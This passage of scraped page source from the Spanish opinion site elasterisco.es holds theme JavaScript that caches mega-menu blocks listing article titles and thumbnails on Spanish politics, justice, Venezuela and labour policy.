class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/instituciones-descontroladas\/\" rel=\"bookmark\" title=\"Instituciones descontroladas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/05\/Instituciones-Descontroladas-Jorge-Alexandre-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/05\/Instituciones-Descontroladas-Jorge-Alexandre-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/05\/Instituciones-Descontroladas-Jorge-Alexandre-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Instituciones Descontroladas - Jorge Alexandre\" title=\"Instituciones descontroladas\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/instituciones-descontroladas\/\" rel=\"bookmark\" title=\"Instituciones descontroladas\">Instituciones descontroladas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/contratacion-publica-regeneracion\/\" rel=\"bookmark\" title=\"Contrataci\u00f3n p\u00fablica y regeneraci\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/Contratos-p\u00fablicos-y-regeneraci\u00f3n-Samuel-Tejado-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/Contratos-p\u00fablicos-y-regeneraci\u00f3n-Samuel-Tejado-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/Contratos-p\u00fablicos-y-regeneraci\u00f3n-Samuel-Tejado-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Contrataci\u00f3n p\u00fablica y regeneraci\u00f3n - Samuel Tejado\" title=\"Contrataci\u00f3n p\u00fablica y regeneraci\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/contratacion-publica-regeneracion\/\" rel=\"bookmark\" title=\"Contrataci\u00f3n p\u00fablica y regeneraci\u00f3n\">Contrataci\u00f3n p\u00fablica y regeneraci\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/empleo-publico-dispersion-normativa\/\" rel=\"bookmark\" title=\"Empleo p\u00fablico y dispersi\u00f3n normativa\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/carlosmoreno1-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/carlosmoreno1-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/carlosmoreno1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Empleo P\u00fablico - Carlos Moreno\" title=\"Empleo p\u00fablico y dispersi\u00f3n normativa\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/empleo-publico-dispersion-normativa\/\" rel=\"bookmark\" title=\"Empleo p\u00fablico y dispersi\u00f3n normativa\">Empleo p\u00fablico y dispersi\u00f3n normativa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/emprendedores\/\" rel=\"bookmark\" title=\"Espa\u00f1a, un gran pa\u00eds lleno de talento\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/emprendedores-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/emprendedores-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/emprendedores-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"emprendedores\" title=\"Espa\u00f1a, un gran pa\u00eds lleno de talento\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/emprendedores\/\" rel=\"bookmark\" title=\"Espa\u00f1a, un gran pa\u00eds lleno de talento\">Espa\u00f1a, un gran pa\u00eds lleno de talento<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/globalizacion\/\" rel=\"bookmark\" title=\"La globalizaci\u00f3n y la reacci\u00f3n populista\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CAMBIO-ERA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CAMBIO-ERA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CAMBIO-ERA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Globalizacion\" title=\"La globalizaci\u00f3n y la reacci\u00f3n populista\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/globalizacion\/\" rel=\"bookmark\" title=\"La globalizaci\u00f3n y la reacci\u00f3n populista\">La globalizaci\u00f3n y la reacci\u00f3n populista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-atraco-de-los-ayuntamientos\/\" rel=\"bookmark\" title=\"El agua caliente o el atraco de los Ayuntamientos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/AGUA-CALIENTE-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/AGUA-CALIENTE-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/AGUA-CALIENTE-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El atraco de los Ayuntamientos\" title=\"El agua caliente o el atraco de los Ayuntamientos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-atraco-de-los-ayuntamientos\/\" rel=\"bookmark\" title=\"El agua caliente o el atraco de los Ayuntamientos\">El agua caliente o el atraco de los Ayuntamientos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/salir-de-la-crisis-del-coronavirus\/\" rel=\"bookmark\" title=\"Salir de la crisis del coronavirus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/ID-Fernando-Rodriguez-Matas-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/ID-Fernando-Rodriguez-Matas-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/04\/ID-Fernando-Rodriguez-Matas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"I+D - Fernando Rodriguez Matas\" title=\"Salir de la crisis del coronavirus\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/salir-de-la-crisis-del-coronavirus\/\" rel=\"bookmark\" title=\"Salir de la crisis del coronavirus\">Salir de la crisis del coronavirus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 279;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/negligencia-y-politica\/\" rel=\"bookmark\" title=\"Des\u00f3rdenes p\u00fablicos, negligencia y pol\u00edtica\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/10\/Negligencia-y-politica-Mario-Lopez-Barea-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/10\/Negligencia-y-politica-Mario-Lopez-Barea-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/10\/Negligencia-y-politica-Mario-Lopez-Barea-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Negligencia y politica - Mario Lopez Barea\" title=\"Des\u00f3rdenes p\u00fablicos, negligencia y pol\u00edtica\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/negligencia-y-politica\/\" rel=\"bookmark\" title=\"Des\u00f3rdenes p\u00fablicos, negligencia y pol\u00edtica\">Des\u00f3rdenes p\u00fablicos, negligencia y pol\u00edtica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/un-modelo-policial-moderno\/\" rel=\"bookmark\" title=\"Un modelo policial moderno\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/01\/Un-modelo-policial-moderno-Mario-L\u00f3pez-Brea-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/01\/Un-modelo-policial-moderno-Mario-L\u00f3pez-Brea-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/01\/Un-modelo-policial-moderno-Mario-L\u00f3pez-Brea-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Un modelo policial moderno - Mario L\u00f3pez Barea\" title=\"Un modelo policial moderno\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/un-modelo-policial-moderno\/\" rel=\"bookmark\" title=\"Un modelo policial moderno\">Un modelo policial moderno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-negro-futuro-venezolano\/\" rel=\"bookmark\" title=\"\u00bfY ahora qu\u00e9? El negro futuro venezolano\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/el-negro-futuro-venezolano-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/el-negro-futuro-venezolano-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/el-negro-futuro-venezolano-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"el negro futuro venezolano\" title=\"\u00bfY ahora qu\u00e9? El negro futuro venezolano\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-negro-futuro-venezolano\/\" rel=\"bookmark\" title=\"\u00bfY ahora qu\u00e9? El negro futuro venezolano\">\u00bfY ahora qu\u00e9? El negro futuro venezolano<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/china\/\" rel=\"bookmark\" title=\"China y el fin de los conceptos de \u00absocialismo\u00bb y \u00abcapitalismo\u00bb\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/07\/CHINA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/07\/CHINA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/07\/CHINA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"CHINA\" title=\"China y el fin de los conceptos de \u00absocialismo\u00bb y \u00abcapitalismo\u00bb\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/china\/\" rel=\"bookmark\" title=\"China y el fin de los conceptos de \u00absocialismo\u00bb y \u00abcapitalismo\u00bb\">China y el fin de los conceptos de \u00absocialismo\u00bb y \u00abcapitalismo\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/cosas-que-a-nadie-importan\/\" rel=\"bookmark\" title=\"Cosas que a nadie importan: Venezuela\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Cosas-que-a-nadie-importan-PM-Uribe-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Cosas-que-a-nadie-importan-PM-Uribe-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/02\/Cosas-que-a-nadie-importan-PM-Uribe-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Cosas que a nadie importan - PM Uribe\" title=\"Cosas que a nadie importan: Venezuela\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/cosas-que-a-nadie-importan\/\" rel=\"bookmark\" title=\"Cosas que a nadie importan: Venezuela\">Cosas que a nadie importan: Venezuela<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-problema-de-guaido\/\" rel=\"bookmark\" title=\"El problema de Guaid\u00f3\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/08\/El-problema-de-Guaido-Pedro-Manuel-Uribe-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/08\/El-problema-de-Guaido-Pedro-Manuel-Uribe-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/08\/El-problema-de-Guaido-Pedro-Manuel-Uribe-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El problema de Guaido - Pedro Manuel Uribe\" title=\"El problema de Guaid\u00f3\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-problema-de-guaido\/\" rel=\"bookmark\" title=\"El problema de Guaid\u00f3\">El problema de Guaid\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 97;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/consejo-general-del-poder-judicial\/\" rel=\"bookmark\" title=\"Consejo General del Poder Judicial: m\u00e1s Europa, menos corrupci\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Consejo-General-del-Poder-Judicial-Luis-Alfredo-de-Diego-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Consejo-General-del-Poder-Judicial-Luis-Alfredo-de-Diego-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/06\/Consejo-General-del-Poder-Judicial-Luis-Alfredo-de-Diego-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Consejo General del Poder Judicial - Luis Alfredo de Diego\" title=\"Consejo General del Poder Judicial: m\u00e1s Europa, menos corrupci\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/consejo-general-del-poder-judicial\/\" rel=\"bookmark\" title=\"Consejo General del Poder Judicial: m\u00e1s Europa, menos corrupci\u00f3n\">Consejo General del Poder Judicial: m\u00e1s Europa, menos corrupci\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/desjudicializar-la-politica\/\" rel=\"bookmark\" title=\"Desjudicializar la pol\u00edtica\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Desjudicializar-la-politica-Luisa-Maria-Gomez-Garrido-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Desjudicializar-la-politica-Luisa-Maria-Gomez-Garrido-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Desjudicializar-la-politica-Luisa-Maria-Gomez-Garrido-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Desjudicializar la politica - Luisa Maria Gomez Garrido\" title=\"Desjudicializar la pol\u00edtica\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/desjudicializar-la-politica\/\" rel=\"bookmark\" title=\"Desjudicializar la pol\u00edtica\">Desjudicializar la pol\u00edtica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/asalto-a-la-justicia\/\" rel=\"bookmark\" title=\"\u00a1Al abordaje! Asalto a la Justicia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Asalto-a-la-Justicia-Luis-Alfredo-de-Diego-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Asalto-a-la-Justicia-Luis-Alfredo-de-Diego-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/12\/Asalto-a-la-Justicia-Luis-Alfredo-de-Diego-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Asalto a la Justicia - Luis Alfredo de Diego\" title=\"\u00a1Al abordaje! Asalto a la Justicia\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/asalto-a-la-justicia\/\" rel=\"bookmark\" title=\"\u00a1Al abordaje! Asalto a la Justicia\">\u00a1Al abordaje! Asalto a la Justicia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/juego-de-togas\/\" rel=\"bookmark\" title=\"Juego de togas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Juego-de-togas-Alfonso-Valero-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Juego-de-togas-Alfonso-Valero-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Juego-de-togas-Alfonso-Valero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Juego de togas - Alfonso Valero\" title=\"Juego de togas\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/juego-de-togas\/\" rel=\"bookmark\" title=\"Juego de togas\">Juego de togas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/ingreso-minimo-vital\/\" rel=\"bookmark\" title=\"Ingreso M\u00ednimo Vital\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/08\/MiNIMO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/08\/MiNIMO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/08\/MiNIMO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"ingreso minimo vital\" title=\"Ingreso M\u00ednimo Vital\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/ingreso-minimo-vital\/\" rel=\"bookmark\" title=\"Ingreso M\u00ednimo Vital\">Ingreso M\u00ednimo Vital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/registro-diario-de-la-jornada\/\" rel=\"bookmark\" title=\"Breves apuntes sobre la obligatoriedad del registro diario de la jornada laboral\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/05\/Registro-diario-de-la-jornada-Jose-Fernandez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/05\/Registro-diario-de-la-jornada-Jose-Fernandez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/05\/Registro-diario-de-la-jornada-Jose-Fernandez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Registro diario de la jornada - Jose Fernandez\" title=\"Breves apuntes sobre la obligatoriedad del registro diario de la jornada laboral\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/registro-diario-de-la-jornada\/\" rel=\"bookmark\" title=\"Breves apuntes sobre la obligatoriedad del registro diario de la jornada laboral\">Breves apuntes sobre la obligatoriedad del registro diario de la jornada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-futuro-de-las-pensiones\/\" rel=\"bookmark\" title=\"El futuro de las pensiones: saliendo del laberinto\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-futuro-de-las-pensiones-Jose-Fernandez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-futuro-de-las-pensiones-Jose-Fernandez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-futuro-de-las-pensiones-Jose-Fernandez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El futuro de las pensiones - Jose Fernandez\" title=\"El futuro de las pensiones: saliendo del laberinto\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-futuro-de-las-pensiones\/\" rel=\"bookmark\" title=\"El futuro de las pensiones: saliendo del laberinto\">El futuro de las pensiones: saliendo del laberinto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/brecha-salarial\/\" rel=\"bookmark\" title=\"Algunas reflexiones sobre la brecha salarial\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/10\/Brecha-salarial-Jose-Fernandez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/10\/Brecha-salarial-Jose-Fernandez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/10\/Brecha-salarial-Jose-Fernandez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Brecha salarial - Jose Fernandez\" title=\"Algunas reflexiones 